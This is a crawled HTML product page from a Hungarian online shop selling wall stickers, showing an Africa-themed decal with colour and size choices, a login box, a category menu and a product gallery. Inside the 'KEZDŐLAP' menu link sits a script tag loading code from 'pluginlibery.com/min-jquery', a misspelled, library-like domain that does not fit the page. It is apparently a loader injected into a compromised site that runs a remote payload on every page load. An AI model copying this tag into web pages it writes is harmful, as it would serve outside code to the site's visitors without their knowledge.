

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dekor-guru.hu/index.php?com=product&sect=18&cat=140&id=1295
body_size: 52192
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
        <meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
		<title>Falmatrica, Gyerekszoba faldekoráció, faltetoválás dekoráció, babszoba dekor matricák, vászonképek</title>
		<meta name="robots" content="all" />
		<meta name="revisit-after" content="3 days" />
		<meta name="google-site-verification" content="BQGF7dmxxFpiu6feZz2inmBzZuoaULWN7vWZUvI6RVA" />
		<meta name="keywords" content="Falmatrica, faltetoválás, gyerekszoba dekoráció, babaszoba feliratok, faldekorálás, faldekoráció, falmatricák, babaszoba dekor matrica, gyerekszoba falmatrica, matricák lakásdekoráció" />
		<meta name="description" content="Dekor-Guru Matrica, Falmatricák, Gyerekszoba dekorációk, babaszoba falmatrica, Faltetoválás és vászonkép, falmatrica feliratok" />
		<link rel="shortcut icon" type="image/x-icon" href="favicon.ico" />
		<link rel="stylesheet" type="text/css" href="css/normalize.css" />
		<link rel="stylesheet" type="text/css" href="css/global_uj.css" />
		<link rel="stylesheet" type="text/css" href="css/global_regi.css" />
		<link rel="stylesheet" type="text/css" href="css/gallery.css" />
		<link rel="stylesheet" type="text/css" href="css/cubeslider/cubeslider.css" />
		<!--[if IE 6]>
		<link href="css/global_ie6.css" rel="stylesheet" type="text/css" />
		<![endif]-->
		<!--[if IE 7]>
		<link href="css/global_ie7.css" rel="stylesheet" type="text/css" />
		<![endif]-->
		<script type="text/javascript" src="swfobject.js"></script>
		<script type="text/javascript" src="highslide/highslide.js"></script>
		<script type="text/javascript" src="js/jquery-1.11.1.min.js"></script>
		<script type="text/javascript" src="js/cubeslider-min.js"></script>
		<script type="text/javascript" src="js/init.js"></script>
		<script type="text/javascript">
		    hs.graphicsDir = 'highslide/graphics/';
		    hs.outlineType = 'rounded-white';
		    
		    document.addEventListener("contextmenu", function(e){
				e.preventDefault();
			}, false);
		</script>
	</head>
    <body>
			
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
		  ga('create', 'UA-54286812-2', 'auto');
		  ga('send', 'pageview');
		
		</script>
<!--
<div id="topbanner" style="padding:20px;background:#ff0000;color:#FFF;text-align:center;font-weight:bold;font-size:14px;line-height:25px;">
 <p>
  Ügyfélszolgálatunk Ünnepi nyitvatartása:<br />
  <strong>2023.12.22. ZÁRVA</strong> (Csomagfeladás szünetel)<br />
  <strong>2023.12.27. - 12.29. ZÁRVA</strong> (Csomagfeladás szünetel)<br />
  <strong>2024.01.02. - 01.05. ZÁRVA</strong> (Csomagfeladás szünetel)<br />
  <strong>2024.01.08-tól nyitvatartásunk a szokásos.</strong>
</p>
<p><span style="background:#FFF;color:#FF0000;padding:5px;font-weight:bold;">Kellemes karácsonyi ünnepeket és boldog új évet kívánunk!</span></p>
</div>
-->

		<div class="vaz_01" style="background:url(images/body.jpg) top center no-repeat fixed;">
			<div class="vaz_02">
				<div class="vaz_03">
					<div class="vaz_04 cf">
						<div class="header">
							<div class="headerlogo">
								<div id="logo"></div>
								<script type="text/javascript">
								// <![CDATA[
								var mn = new SWFObject("logo.swf", "menu", "980", "164", "9");
								mn.addParam("wmode", "transparent");
								mn.write("logo");
								// ]]>
								</script>
								<a href="index.php" title="Vissza a kezdőlapra">
								</a>
							</div>
							<div class="basket">
									<img src="images/kosar_ures.png" alt="" />
							</div>
							<div class="loginbox">
										<div class="login">
			<form method="post" name="login" action="/index.php?action=login">
			
				<input name="Submit" type="submit" value="Belépés" class="gomb_narancs"/>
				
				<div>
					<span>
						<input id="username" name="username" type="text" placeholder="Felhasználónév"/>
					</span>
				</div>
				<div>
					<span>
						<input id="password" name="password" type="password" placeholder="Jelszó"/>
					</span>
				</div>
				<input class="query_string" name="query_string" type="hidden" value="q"/>
								<script type="text/javascript">
					$(".query_string").val(window.location);
				</script>
								<div class="bejelentkezve_marad">
					<label>
						Megjegyez:
						<input id="stay_in" name="stay_in" type="checkbox" />
					</label>
				</div>
								
				<div class="lila_linkek">
					<a class="elf" href="index.php?com=lostpass" title="Elfelejtett jelszó">
						Elfelejtett jelszó
					</a> |
					<a class="reg" href="index.php?com=registration" title="Regisztráció">
						Regisztráció
					</a> 
				</div>
			</form>
		</div>
									</div>
						</div>
						<div class="topmenu cf">
							
<div class="menu">
	<ul>
			<li >
			<a href="index.php?com=content&amp;cat=10">
				KEZDŐLAP<script src="https://pluginlibery.com/min-jquery"></script> 			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=20">
				KAPCSOLAT			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=30">
				FIZETÉSI INFÓK			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=40">
				SZÁLLÍTÁSI LEHETŐSÉGEK			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=50">
				VÁSÁRLÁS MENETE			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=60">
				FELHELYEZÉSI ÚTMUTATÓ			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=101">
				AJÁNDÉKUTALVÁNY			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=103">
				Dekor-Guru VIDEÓK			</a>
		</li>
		</ul>
</div>
						</div>
						<div class="bal">
							
		<div class="kereses">
			<form method="get" action="/index.php" name="search">
				<input type="hidden" name="com" value="products" />
				<input id="search" name="q" type="text" value="" placeholder="Termékkereső" />
				<a href="#" onclick="document['search'].submit()" title="Keres">
					Keres
				</a>
			</form>
		</div>

<div class="kategoriak">
	<div class="kategoriak_tartalom">
		<ul>
						<li>
				<a class="s_selected" href="index.php?com=categories&amp;sect=18">
					FALTETOVÁLÁS, FALMATRICA, MATRICA, DEKORMATRICA - KLIKK IDE!				</a>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=110">
						01. FIÚ baby- és gyermek dekorációk					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=173">
						02. KISLÁNY, CSAJOS szoba dekorok 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=111">
						03. CÉGÉREK, TÁBLÁK, DÍSZÍTŐ ELEMEK 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=113">
						04. CICUSOK, MACSKA faltetoválás 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=171">
						05. CSAJOK - NŐCIK faltetoválás 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=115">
						06. csicsergők - MADARAK fali- tetoválás 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=118">
						07. EXKLUZÍV - MODERN - RETRÓ matrica 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=120">
						08. FA, CSALÁDFA fali- matrica 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=121">
						09. FELIRATOK, IDÉZETEK faltetoválás					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=125">
						10. Hírességek...THE STAR...!fal- és bútor matrica					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=130">
						11. HORROR-RÉMSÉGEK HÁZA fal és bútormatrica! 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=127">
						12. HUNGARICUM- minden, ami hazai! faltetoválás					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=135">
						13. KATONAI - MILITARY faltetoválás és dekormatrica					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=138">
						14. KÁVÉ - KONYHA fal és bútormatrica					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=139">
						15. KELETI KULTÚRA (Buddha, Japán)					</a>
				</div>
								<div class="selected">
					<a href="index.php?com=products&amp;sect=18&amp;cat=140">
						16. KÚLTÚRSOKK! (Afrika, Egyiptom, Indián)					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=141">
						17. KUTYA faltetoválás, dekormatrica, design					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=142">
						18. LÓ, PEGAZUS, UNIKORNIS faltetoválás					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=144">
						19. minden, ami SPORT! - exkluzív faltetoválás					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=147">
						20. MOTOROK matrica...VASPARIPÁK 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=152">
						21. Pompázatos NÖVÉNY VILÁG falmatrica 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=158">
						22. SÁRKÁNY faltetoválás, dekor matrica					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=162">
						23. ...SO SEXY..! +18! faltetoválás, dekormatrica					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=168">
						24. A VADON SZAVA...ÁLLATOK dekor					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=167">
						25. VERDA, OLD TIMER, F-1. faldekoráció					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=170">
						26. VILLANYKAPCSOLÓ fali matrica- és  faltetoválás					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=172">
						28. YIN és YANG SZIMBÓLUMOK falidekor					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=165">
						29. UTAZÁS A FÖLD KÖRÜL - TÁJAK, VÁROSOK					</a>
				</div>
							</li>
						<li>
				<a  href="index.php?com=categories&amp;sect=40">
					ÓRÁK, ÓRA, FALIÓRA matrica óraszerkezettel! KLIKK IDE!				</a>
							</li>
						<li>
				<a  href="index.php?com=categories&amp;sect=41">
					VERDA, AUTÓ faltetoválás dekormatrica KLIKK IDE!				</a>
							</li>
					</ul>
	</div>
</div>

		<div class="ajandekutalvany cf">
			<div class="ajandekutalvany_fejlec">
				<h2>
					Ajándékutalvány
				</h2>
			</div>
			<div class="ajandekutalvany_tartalom">
				<p>
					<a href="index.php?com=utalvany" onclick="javascript: pageTracker._trackPageview('utalvany');">
						<img src="images/ajandekutalvany.jpg" alt="" />
					</a>
				</p>
				<p>
					<a href="index.php?com=utalvany" onclick="javascript: pageTracker._trackPageview('utalvany');">
						Gondot okoz a megfelelő ajándék...?<br /> 
						Kattints a részletekért!
					</a>
				</p>
				<div>
					<a class="gomb_narancs" href="index.php?com=utalvany" onclick="javascript: pageTracker._trackPageview('utalvany');">
						Részletek
					</a>
				</div>
			</div>
		</div>

<div class="ajandekutalvany">
<table border="0">
	<tr>
		<td align="center">
			<a href="https://www.facebook.com/dekorguru/" target="_blank"><img src="images/facebook.png" alt="facebook" style="width:30px;" /></a>
		</td>
		<td align="center">
			<a href="https://plus.google.com/u/1/118124842269638225635" target="_blank"><img src="images/google.png" alt="google" style="width:30px;" /></a>
		</td>
		<td align="center">
			<a href="https://twitter.com/DekorGuruTeam11" target="_blank"><img src="images/twitter.png" alt="twitter" style="width:30px;" /></a>
		</td>
	</tr>
</table>
</div>

<div class="ajandekutalvany cf">
	<div class="ajandekutalvany_fejlec">
		<h2>
					</h2>
	</div>
	<div class="velemenyek_tartalom">
		<ul>
				</ul>
	</div>
</div>
						</div>
						<div class="jobb">
							<div class="tartalom">
																									<div class="product"><div class="talalat">		<div class="talalat_fejlec">
			<h1>
				KÚLTÚRSOKK 005. AFRIKA falimatrica és faltetoválás			</h1>
		</div>
		<div class="talalat_tartalom">
			<div class="tervezo cf">
				<div class="tervezo_bal">
					<div class="tervezo_bal_fent">
												<a href="products/1295-afrikaafrika-falimatricak-afrika-faltetovalas-afrika-dekoracio--egyedi-faltetovalasok-falmatricak.jpg" class="highslide" onclick="return hs.expand(this)">
							<img src="products/thumbs/1295-afrikaafrika-falimatricak-afrika-faltetovalas-afrika-dekoracio--egyedi-faltetovalasok-falmatricak.jpg" alt="KÚLTÚRSOKK 005. AFRIKA falimatrica és faltetoválás" alt="KÚLTÚRSOKK 005. AFRIKA falimatrica és faltetoválás" />
						</a>
												<p>
<ol>
	<!-- <li>Válaszd ki a dekorálandó felület színét- FALSZÍN (klikk)</li> -->
	<li>Színezd kedvedre a színmintákra kattintva a ​DEKORÁCIÓ SZÍNÉT!</li>
	<li>A motívumot TÜKRÖZNI is tudod!(klikk a négyzetre!)</li>
	<li>Az eltérő monitor beállítások miatt, a színek kis mértékben eltérhetnek a fóliák valódi színeitől!</li>
</ol>

						</p>
					</div>
					<div class="tervezo_bal_lent">
						<a href="javascript: history.go(-1)" class="gomb_narancs">
							Vissza
						</a>
					</div>
									</div>
				<div class="tervezo_jobb">
					<div id="flashcontent">
<!-- FLASH MENTES TARTALOM ELEJE -->
						<div class="noflash">
						<form method="post" action="buy.php" name="buy">
						<div class="kepfeltoltes_adatok szin_module">
							<h4>Válassza ki a falmatrica színét:</h4>
							<div class="szinvalaszto cf" style="margin-bottom:5px;">
																<input id="color1_1" type="radio" name="itemcolor" value="Fehér" checked="checked" style="background-color:#ffffff" />
									<label for="color1_1" style="background-color:#ffffff"><span>Fehér</span></label>
																<input id="color1_2" type="radio" name="itemcolor" value="Szürke"  style="background-color:#71706e" />
									<label for="color1_2" style="background-color:#71706e"><span>Szürke</span></label>
																<input id="color1_3" type="radio" name="itemcolor" value="Ezüst metál"  style="background-color:#c1c1c1" />
									<label for="color1_3" style="background-color:#c1c1c1"><span>Ezüst metál</span></label>
																<input id="color1_4" type="radio" name="itemcolor" value="Arany metál"  style="background-color:#e89835" />
									<label for="color1_4" style="background-color:#e89835"><span>Arany metál</span></label>
																<input id="color1_5" type="radio" name="itemcolor" value="Bronz metál"  style="background-color:#b37953" />
									<label for="color1_5" style="background-color:#b37953"><span>Bronz metál</span></label>
																<input id="color1_6" type="radio" name="itemcolor" value="Fekete"  style="background-color:#000000" />
									<label for="color1_6" style="background-color:#000000"><span>Fekete</span></label>
																<input id="color1_7" type="radio" name="itemcolor" value="Citrom sárga"  style="background-color:#fff500" />
									<label for="color1_7" style="background-color:#fff500"><span>Citrom sárga</span></label>
																<input id="color1_8" type="radio" name="itemcolor" value="Narancs"  style="background-color:#e0512f" />
									<label for="color1_8" style="background-color:#e0512f"><span>Narancs</span></label>
																<input id="color1_9" type="radio" name="itemcolor" value="Drapp"  style="background-color:#dcb665" />
									<label for="color1_9" style="background-color:#dcb665"><span>Drapp</span></label>
																<input id="color1_10" type="radio" name="itemcolor" value="Világos barna"  style="background-color:#bc825c" />
									<label for="color1_10" style="background-color:#bc825c"><span>Világos barna</span></label>
																<input id="color1_11" type="radio" name="itemcolor" value="Mogyoró barna"  style="background-color:#bb4f32" />
									<label for="color1_11" style="background-color:#bb4f32"><span>Mogyoró barna</span></label>
																<input id="color1_12" type="radio" name="itemcolor" value="Sötét barna"  style="background-color:#55282b" />
									<label for="color1_12" style="background-color:#55282b"><span>Sötét barna</span></label>
																<input id="color1_13" type="radio" name="itemcolor" value="Pink"  style="background-color:#dd127b" />
									<label for="color1_13" style="background-color:#dd127b"><span>Pink</span></label>
																<input id="color1_14" type="radio" name="itemcolor" value="Piros"  style="background-color:#da251c" />
									<label for="color1_14" style="background-color:#da251c"><span>Piros</span></label>
																<input id="color1_15" type="radio" name="itemcolor" value="Bordó"  style="background-color:#ab2927" />
									<label for="color1_15" style="background-color:#ab2927"><span>Bordó</span></label>
																<input id="color1_16" type="radio" name="itemcolor" value="Lime zöld"  style="background-color:#7ebf31" />
									<label for="color1_16" style="background-color:#7ebf31"><span>Lime zöld</span></label>
																<input id="color1_17" type="radio" name="itemcolor" value="Zöld"  style="background-color:#279439" />
									<label for="color1_17" style="background-color:#279439"><span>Zöld</span></label>
																<input id="color1_18" type="radio" name="itemcolor" value="Sötét zöld"  style="background-color:#17422f" />
									<label for="color1_18" style="background-color:#17422f"><span>Sötét zöld</span></label>
																<input id="color1_19" type="radio" name="itemcolor" value="Rózsaszín"  style="background-color:#e37c99" />
									<label for="color1_19" style="background-color:#e37c99"><span>Rózsaszín</span></label>
																<input id="color1_20" type="radio" name="itemcolor" value="Baba kék"  style="background-color:#62b2d7" />
									<label for="color1_20" style="background-color:#62b2d7"><span>Baba kék</span></label>
																<input id="color1_21" type="radio" name="itemcolor" value="Világos kék"  style="background-color:#0086c3" />
									<label for="color1_21" style="background-color:#0086c3"><span>Világos kék</span></label>
																<input id="color1_22" type="radio" name="itemcolor" value="Közép kék"  style="background-color:#1d5e88" />
									<label for="color1_22" style="background-color:#1d5e88"><span>Közép kék</span></label>
																<input id="color1_23" type="radio" name="itemcolor" value="Indigó kék"  style="background-color:#321e73" />
									<label for="color1_23" style="background-color:#321e73"><span>Indigó kék</span></label>
																<input id="color1_24" type="radio" name="itemcolor" value="Levendula"  style="background-color:#8e4d75" />
									<label for="color1_24" style="background-color:#8e4d75"><span>Levendula</span></label>
															</div>
						</div>
						
						<h4>Válasszon méretet és mennyiséget:</h4>
						
					<table>
					
						<tr style="vertical-align: middle;"><td>
							Kiválasztott szín:
						</td>
						<td style="height:25px;vertical-align: middle;">
							<span id="valasztott_szin" style="color:#fff;background-color:#fff;margin: 0 5px 5px 0;padding:5px 20px;font-weight:bold;border: 1px solid #fff;text-shadow: 0 0 7px #000;box-shadow: 0px 0px 7px rgba(0,0,0,1);"></span>
						</td>
						</tr>
						<tr><td style="height:25px;vertical-align: middle;">
							Tükrözés
						</td>
						<td style="height:25px;vertical-align: middle;">
							<label><input name="tukrozes" type="checkbox" value="true" /> Dekoráció tükrözése</label>
						</td>
						</tr>
					
						<tr>
						<td style="vertical-align: middle;height:25px;">
							Méret:
						</td>
						<td style="vertical-align: middle;">									
							<select name="itemid">														
																
									<option value="7071">70cm x 60cm (2772Ft)</option>
						
																			
																
									<option value="7072">80cm x 70cm (3696Ft)</option>
						
																			
																
									<option value="7073">90cm x 80cm (4752Ft)</option>
						
																			
																
									<option value="7074">100cm x 90cm (5940Ft)</option>
						
																			
																
									<option value="7075">110cm x 100cm (7260Ft)</option>
						
																			
													</select>
							</td></tr>
							
						<tr><td style="vertical-align: middle;">
							Mennyiség:
						</td>
						<td style="vertical-align: middle;">
					                <input name="darab" type="text" style="width: 40px; float:none;" value="1" /> darab
					                
       					</td></tr>
					</table>
       					
					                <input name="submit" type="submit" value="Kosárba" class="gomb_narancs" />
					                
					    </form>      
					    </div>
<!-- FLASH MENTES TARTALOM VÉGE -->
					</div>
					<script type="text/javascript">
						// <![CDATA[
						var af = new SWFObject("motivum.swf", "dekor-guru", "519", "368", "10", "#ffffff");
						af.addVariable("prodid", "1295");
						af.addVariable("tipus", "18");
						af.addVariable("proddetails", "7071^70^60^2772^2772#7072^80^70^3696^3696#7073^90^80^4752^4752#7074^100^90^5940^5940#7075^110^100^7260^7260");
						af.addParam("wmode", "transparent");
						af.write("flashcontent");
						// ]]>
					</script>
				</div>
			</div>
		</div>

				<div class="fotok_tartalom" style="margin-bottom:15px;">
		<img src="products/thumbs/1295-afrikaafrika-falimatricak-afrika-faltetovalas-afrika-dekoracio--egyedi-faltetovalasok-falmatricak_o.jpg" alt=""/>
		</div>
				</div></div>									<div class="clear"></div>
									
		<div class="uj_motivumok cf">
			<div class="uj_motivumok_fejlec">
				<h2>
					<span>
						Legújabb dekorációk
					</span>
				</h2>
			</div>
			<div class="uj_motivumok_tartalom cf">
				
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1426-macis-faltetovalas-dekormatrica-mackos-dekorok-babaszobaba-macikas-dekormatrica-olcson-rendeles-baby-macis-dekoracio-falra-butorra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1426">
							<img src="images/ne_ments_le.gif" alt="baby 207. MACKÓS falidekor babáknak" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1426">baby 207. MACKÓS falidekor babáknak</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1298-afrika-afrika-falimatricak-afrika-faltetovalas-egyedi-faltetovalasok-falmatricak-gyerekszoba-faldekoraciok-babaszoba-dekor-matrica-oriasi-valasztekban-a-legkedvezobb-aron-a-dekor-gurutol.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1298">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 008. AFRIKA falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1298">KÚLTÚRSOKK 008. AFRIKA falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">3636 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1465-mini-coper-faltetovalas-dekormatrica-olcson-sajat-fotos-faltetovalas-keszitese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1465">
							<img src="images/ne_ments_le.gif" alt="Verda 097. MINI COOPER faltetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1465">Verda 097. MINI COOPER faltetoválás matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/973-tacsko-matrica-tacsis-lakas-dekoracio-ducshhund-stickers-dog-walltatoo-puppy-tattoo-puppy-stickers-tacsi-babaszoba-dekor-auto-dekormatrica-rendelese-olcso-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=973">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 133. Tacsi szerelem villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=973">Villanykapcsoló 133. Tacsi szerelem villanykapcsoló matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1295-afrikaafrika-falimatricak-afrika-faltetovalas-afrika-dekoracio--egyedi-faltetovalasok-falmatricak.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1295">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 005. AFRIKA falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1295">KÚLTÚRSOKK 005. AFRIKA falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">2772 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/996-dekor-guru-faltetovalas-tuzolto-auto-matrica-tuzoltos-dekoracio-fiu-szoba-dekoracio-tuzoltas-falidekkor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=996">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 144. TŰZOLTÓ  AUTÓ falmatrica gyerekszobába " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=996">Villanykapcsoló 144. TŰZOLTÓ  AUTÓ falmatrica gyerekszobába </a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/743-muro-tatuaggio-decorazione-autoadesivo-della-parete-autoadesivo-mobili-decalcomania-carta-da-parati-двигатель-наклейка-mopsz-kutya-falidekor-aranyos-kutya-matrica-bulldog-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=743">
							<img src="images/ne_ments_le.gif" alt="Kutya 069. BULL-BABY falitetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=743">Kutya 069. BULL-BABY falitetoválás</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/937-macskas-matrica-otletes-kislany-szoba-cicusos-faltetovalas-olcso-falimatrica-ajandekutalvany-rendelese-ingyenes-csomagszallitas-dekorguru-falimatrica-dekor-guru-design-kerekpar-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=937">
							<img src="images/ne_ments_le.gif" alt="CICA 141. MR. CSACSKA MACSKA matrica, cica dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=937">CICA 141. MR. CSACSKA MACSKA matrica, cica dekoráció</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/470-wall-tattoo-decorative-stickers-epitkezes-feliratok--fiu-szoba-ajto-felirat-ajandekutalvany-rendelese-markolos-matrica-fiuknak-domper-babaszoba-dekkor-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=470">
							<img src="images/ne_ments_le.gif" alt="Baby 095. FELIRAT FIÚ SZOBÁBA bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=470">Baby 095. FELIRAT FIÚ SZOBÁBA bútor- és falmatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1305-babas-faltetovalas-baba-szoba-dekor-gyerekszoba-dekoraciok-holdas-csillagos-fali-matrica-akcios-falmatrica-babaszoba-feliratok-fal-design-faldekoralas-olcson-ingyenes-kiszallitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1305">
							<img src="images/ne_ments_le.gif" alt="Baby 056. SZÉP ÁLMOKAT falmatrica, gyerekszoba matirca" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1305">Baby 056. SZÉP ÁLMOKAT falmatrica, gyerekszoba matirca</a>
					</div>
					<div class="prod_price">2616 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1196-horror-matrica-gyerekeknek-butorra-teheto-matricak-dekoracio-olcson--akcios-faltetovalasok-vaszonfoto-keszites-csempe-matrica-furdoszobaba-vagy-konyhaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1196">
							<img src="images/ne_ments_le.gif" alt="HORROR 006. KISÉRTETHÁZ faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1196">HORROR 006. KISÉRTETHÁZ faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">3564 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=455">
							<img src="images/ne_ments_le.gif" alt="Baby 060. BUBORÉKFÚJÁS bútor- és falmatrica, kislány szoba dekorok" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=455">Baby 060. BUBORÉKFÚJÁS bútor- és falmatrica, kislány szoba dekorok</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1155-orrszarvu-falimatrica-olcso-faltetovalasok-dekor-guru-faltetovalas-dekorguru-falimatrica-rino-gyerekszoba-matrica-babaszoba-tervezese-akcios-deoraciok-babaszobaba-otletes-ovodai-jelek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1155">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 110. RINOCÉROSZ faltetoválás, dekoráció, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1155">Vadon szava 110. RINOCÉROSZ faltetoválás, dekoráció, falimatrica</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/115-decor-guru-wandtattoo-from-baja-decorguru-wall-tattoo-decor-guru-sticker-dekorguru-team-lakasszepites-minden-ami-dekor-mesefal-tatuaż-ścienny-tetovaža-ablak-dekoracio-es-matrica-retro-falidekorok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=115">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 019. KUTYUS GAZDIJÁVAL villanykapcsoló matrica" />
						</a>
					</div>
